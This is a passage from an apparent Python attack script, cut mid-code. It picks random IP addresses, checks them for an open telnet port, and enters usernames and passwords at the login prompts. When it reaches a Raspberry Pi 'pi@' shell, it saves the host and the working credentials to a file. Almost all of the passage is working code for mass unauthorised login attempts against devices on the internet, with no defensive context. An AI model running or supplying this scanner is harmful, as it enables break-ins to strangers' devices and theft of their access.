 if tn:
    print("[+] Trying user:\t" + user)
    tn.write(user.encode("utf-8") + b"\n")
while True:
    time.sleep(0.2)
    if not tn:
        host = get_random_ip()
        while not (port_scan(host)):
            print(host)
            host = get_random_ip()
        tn = telnetlib.Telnet(host)
        # tn.debuglevel = 10
        print("[-]\tPort 23: Connecting...")
    response = tn.read_until(b":", 1)  # until input request
    print(response)

    if "ncorrect" in response.decode("utf-8"):
        break

    if "ogin:" in response.decode("utf-8"):
        print("[+] Trying user:\t" + user)
        tn.write(user.encode("utf-8") + b"\n")

    if "assword:" in response.decode("utf-8"):
        print("[+] Trying password:\t" + password)
        tn.write(password.encode("utf-8") + b"\n")

    if "pi@" in response.decode("utf-8"):
        with lock:
            with open("valid_credentials.txt", "a") as f:
                print("Got this for you : {}:{} {}:{}".format(host, '23', user, password))
                f.write(str(host) + ":23 " + str(user) + ":" + str(password) + "\n")
        break  # Get out from input request while